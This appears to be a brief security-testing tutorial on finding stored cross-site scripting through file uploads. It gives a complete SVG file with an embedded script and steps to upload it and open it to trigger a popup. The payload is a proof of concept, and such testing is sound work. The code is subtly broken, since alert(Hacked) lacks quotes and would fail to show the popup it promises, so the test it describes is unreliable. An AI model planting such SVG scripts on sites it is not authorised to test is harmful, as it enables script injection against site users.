 File Upload Leads To SVG XSS:
{Svg enable required: you can check manually by upload a svg or use retire.js extension in your
browser sometime it will help to detect}
1. create a Text file and bind a code;Then save as .SVG :
Script:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1
/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
   <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
   <script type="text/javascript">
      alert(Hacked);
   </script>
</svg>
2. Now upload this File and then open svg image location.
3. if its Vulnerable then popup comes.
"Mahendra"